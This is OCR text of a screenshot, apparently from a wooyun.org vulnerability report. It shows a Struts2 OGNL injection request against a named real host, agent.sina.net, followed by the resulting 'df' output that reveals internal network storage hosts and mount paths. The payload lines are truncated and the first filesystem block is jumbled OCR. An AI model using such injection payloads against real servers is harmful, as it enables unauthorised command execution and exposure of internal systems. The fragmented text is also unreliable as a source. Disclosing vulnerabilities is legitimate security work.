 Request Text Only
Look for:
1 GET
http://agent.sina.net:8888/login.do?('\43_
ecution\']\75false')(b))&('\43c')(('\43_me
ruts2.ServletActionContext@getRequest()')
))&(i)(('\43webRootzproreader\75new\40java
))&(i1)(('\43webRootzproreader.readFully(\
g.apache.struts2.ServletActionContext@getR
(('\43xman.getWriter().println(\43webStr12
2 Pragma: no-cache
3 Referer: http://gmail.sina.net/main/agent.
4 Content-Type: application/x-www-form-urlen
Response Headers Response Data View Page HTML Structure Analys
Filesystem Size Used Avail Capacity Mounted
34% /usr /dev/ufs/var 19G 189M 18G 1% /var /
172.16.3.15:/vol/vol1/home 1.7T 1.5T 155G 91
2.4T 1.8T 594G 76% /hp/d57 172.16.3.13:/vol/
172.16.3.13:/vol/vol4/home 2.4T 1.7T 708G 71
1.0T 2.4T 29% /hp/d41 172.16.3.15:/vol/vol4/
172.16.3.17:/vol/vol2 4.0T 1.0T 3.0T 25% /hp
59% /hp/d50 172.16.3.19:/vol/vol1 4.0T 1.8T
2.4T 41% /hp/d53 172.16.3.19:/vol/vol4 4.0T
Activity Window
06.20 11:16.49, [Error] Read timeout [000F0003]
Web server failed to respond in the allocated time (Increase timeout value
about_blank[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Filesystem Size Used Avail Capacity Mounted on
/dev/ufs/root 9.7G 253M 8.7G 3% /
devfs 1.0K 1.0K 0B 100% /dev
/dev/ufs/usr 9.7G 3.0G 5.9G 34% /usr
/dev/ufs/var 19G 189M 18G 1% /var
/dev/ufs/tmp 1.9G 132M 1.6G 7% /tmp
/dev/ufs/data0 24G 4.2G 18G 19% /data0
172.16.3.15:/vol/vol1/home 1.7T 1.5T 155G 91% /nadmin64
172.16.3.13:/vol/vol5/home 2.4T 2.2T 192G 92% /nadmin32
172.16.3.13:/vol/vol1/home 2.4T 1.8T 594G 76% /hp/d57
172.16.3.13:/vol/vol2/home 2.4T 1.6T 854G 65% /hp/d58
172.16.3.13:/vol/vol3/home 2.4T 2.0T 375G 85% /hp/d59
172.16.3.13:/vol/vol4/home 2.4T 1.7T 708G 71% /hp/d61
172.16.3.15:/vol/vol2/home 3.4T 905G 2.5T 26% /hp/d40
172.16.3.15:/vol/vol3/home 3.4T 1.0T 2.4T 29% /hp/d41
172.16.3.15:/vol/vol4/home 3.4T 1.8T 1.6T 53% /hp/d42
172.16.3.17:/vol/vol1 4.0T 1.4T 2.6T 36% /hp/d47
172.16.3.17:/vol/vol2 4.0T 1.0T 3.0T 25% /hp/d48
172.16.3.17:/vol/vol3 4.0T 2.0T 2.0T 50% /hp/d49
172.16.3.17:/vol/vol4 4.0T 2.4T 1.6T 59% /hp/d50
172.16.3.19:/vol/vol1 4.0T 1.8T 2.2T 44% /hp/d51
172.16.3.19:/vol/vol2 4.0T 1.2T 2.8T 30% /hp/d52
172.16.3.19:/vol/vol3 4.0T 1.6T 2.4T 41% /hp/d53
172.16.3.19:/vol/vol4 4.0T 1.2T 2.8T 29% /hp/d54
172.16.3.21:/vol/vol1 5.9T 1.7T 4.2T 29% /hp/d62
172.16.3.23:/vol/vol1 5.9T 1.5T 4.3T 26% /hp/d63
www.wooyun.org